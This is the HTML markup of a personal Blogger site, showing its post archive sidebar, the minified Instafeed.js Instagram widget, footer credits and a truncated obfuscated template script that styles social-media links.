<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2011/09/'>September</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2011/08/'>August</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2011/07/'>July</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2011/06/'>June</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2011/05/'>May</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2011/04/'>April</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2011/03/'>March</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2011/02/'>February</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2011/01/'>January</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(179)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2010/12/'>December</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='posts'>
<li><a href='https://www.thehumberthouse.com/2010/12/year-in-review.html'>A Year in Review</a></li>
<li><a href='https://www.thehumberthouse.com/2010/12/special-tuesday.html'>A Special Tuesday</a></li>
<li><a href='https://www.thehumberthouse.com/2010/12/happy-christmas.html'>Happy Christmas!</a></li>
<li><a href='https://www.thehumberthouse.com/2010/12/december-daily-day-22.html'>December Daily: Day 22</a></li>
<li><a href='https://www.thehumberthouse.com/2010/12/scrapping-break.html'>Scrapping Break</a></li>
<li><a href='https://www.thehumberthouse.com/2010/12/december-daily-day-21.html'>December Daily: Day 21</a></li>
<li><a href='https://www.thehumberthouse.com/2010/12/december-daily-day-20.html'>December Daily: Day 20</a></li>
<li><a href='https://www.thehumberthouse.com/2010/12/december-daily-2010-day-19.html'>December Daily 2010: Day 19</a></li>
<li><a href='https://www.thehumberthouse.com/2010/12/december-daily-day-18.html'>December Daily: Day 18</a></li>
<li><a href='https://www.thehumberthouse.com/2010/12/december-daily-2010-day-17.html'>December Daily 2010: Day 17</a></li>
<li><a href='https://www.thehumberthouse.com/2010/12/and-i-was-doing-so-well.html'>and I was doing so well....</a></li>
<li><a href='https://www.thehumberthouse.com/2010/12/december-daily-2010-day-11.html'>December Daily 2010: Day 11</a></li>
<li><a href='https://www.thehumberthouse.com/2010/12/december-dailly-2010-day-9-day-10.html'>December Dailly 2010: Day 9 &amp; Day 10</a></li>
<li><a href='https://www.thehumberthouse.com/2010/12/december-daily-2010-day-8.html'>December Daily 2010: Day 8</a></li>
<li><a href='https://www.thehumberthouse.com/2010/12/december-daily-2010-day-7.html'>December Daily 2010: Day 7</a></li>
<li><a href='https://www.thehumberthouse.com/2010/12/december-daily-2010-day-6.html'>December Daily 2010: Day 6</a></li>
<li><a href='https://www.thehumberthouse.com/2010/12/december-daily-2010-day-5.html'>December Daily 2010: Day 5</a></li>
<li><a href='https://www.thehumberthouse.com/2010/12/december-daily-2010-day-4.html'>December Daily 2010: Day 4</a></li>
<li><a href='https://www.thehumberthouse.com/2010/12/december-daily-2010-day-3.html'>December Daily 2010: Day 3</a></li>
<li><a href='https://www.thehumberthouse.com/2010/12/december-daily-2010-day-2.html'>December Daily 2010: Day 2</a></li>
<li><a href='https://www.thehumberthouse.com/2010/12/december-daily-2010-day-1.html'>December Daily 2010: Day 1</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2010/11/'>November</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2010/10/'>October</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2010/09/'>September</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2010/08/'>August</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2010/07/'>July</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2010/06/'>June</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2010/05/'>May</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2010/04/'>April</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2010/03/'>March</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2010/02/'>February</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2010/01/'>January</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(121)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2009/12/'>December</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2009/11/'>November</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2009/10/'>October</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2009/09/'>September</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2009/08/'>August</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2009/07/'>July</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2009/06/'>June</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2009/05/'>May</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2009/04/'>April</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2009/03/'>March</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2009/02/'>February</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2009/01/'>January</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(82)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2008/12/'>December</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2008/11/'>November</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2008/10/'>October</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2008/09/'>September</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2008/08/'>August</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2008/07/'>July</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2008/06/'>June</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2008/05/'>May</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2008/04/'>April</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2008/03/'>March</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2008/02/'>February</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2008/01/'>January</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2007/'>2007</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2007/12/'>December</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2007/11/'>November</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2007/10/'>October</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<div class='clear'></div>
</div>
</div></div>
</div>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div class='footer-top'>
<div class='footer-info'>
<div class='logo-footer'>
<div class='section' id='header1'><div class='widget Header' data-version='1' id='Header2'>
<div class='container'>
<div id='logo'>
<h1>
<a href='https://www.thehumberthouse.com/' style='display: block'>
<img alt='The Humbert House' height='90px; ' id='Header2_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioUEtHAiCusEZcm59jT3sgOt39jS8SuXRpjBYysNEBp8jTbUqqi0ev6tW1q1pZZ6qRwcVKXJpMDIUkpYAfIznhFKpYDyZGZEEyiC38kgkS62hLMtXdCC_KYcJwmppZcLa_cTXfFxxQh9o/s1600/logo_mainz.png' width='238px; '/>
</a>
</h1>
</div>
</div>
</div></div>
<ul></ul>
</div>
<div class='footer-text-about section' id='footer-text-about'><div class='widget HTML' data-version='1' id='HTML33'>
<h2 class='title'>Press</h2>
<div class='widget-content'>
No matter where you are and what you look like. Create your own style.Let it be unique for yourself and yet identifiable for others. <br/> The creation begins deep by yourself.  Be inspired in my world and give your life an extra boost. So show yourself more and just be you &#9829;
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
</div>
<div class='footer-instagram'>
<div class='title-instagram2' style='left: -81.5px;'><h3>Follow on instagram</h3></div>
<div class='no-items section' id='footer-instagram'>
</div>
</div>
<div class='clear'></div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p><a href='https://bloggertemplates4u.com/' rel='dofollow' target='_blank' title='Free Blogger Templates'>Blogger Templates</a> Created with <i class='fa fa-heart'></i>
<em>by</em>
<a href='http://www.beautytemplates.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Minimal Blogger Template'>BeautyTemplates</a>.</p>
<a class='to-top' href='#'>Back to top <i class='fa fa-angle-double-up'></i></a>
</div>
</footer>
<script>
/*<![CDATA[*/
var _0x50b8=["\x24\x28\x4D\x28\x29\x7B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x77\x2E\x46\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x77\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6B\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6B\x2D\x43\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x78\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x78\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x79\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x79\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x4E\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x42\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x62\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x62\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x63\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x63\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x64\x2E\x65\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x65\x2D\x64\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x66\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x66\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x67\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x41\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x41\x2D\x70\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6A\x2D\x51\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6C\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6D\x2E\x44\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6D\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6E\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6E\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x4A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x4B\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6F\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x71\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x71\x22\x29\x3B\